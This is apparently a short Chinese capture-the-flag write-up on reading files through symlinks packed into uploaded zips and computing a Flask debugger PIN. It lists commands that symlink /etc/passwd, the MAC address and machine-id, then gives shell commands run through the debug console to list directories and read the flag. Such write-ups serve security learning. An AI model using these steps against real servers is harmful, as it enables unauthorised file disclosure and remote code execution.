本题考查：linux 软链接读取文件，flask-pin码攻击

访问upload获得报错



Ln -s /etc/passwd pass

Zip -y pass.zip pass

拿username

Ln -s /sys/class/net/ens33/address add

Zip -y add.zip add

拿mac

同样访问/sys/class/net/eth0/address或/etc/machine-id

拿mac-id

然后跑脚本，生成pin码

接下来就可以用python的shell了

Import os

Os.popen(‘ls /’).read()

Os.popen(‘cat /flag\*’).read()

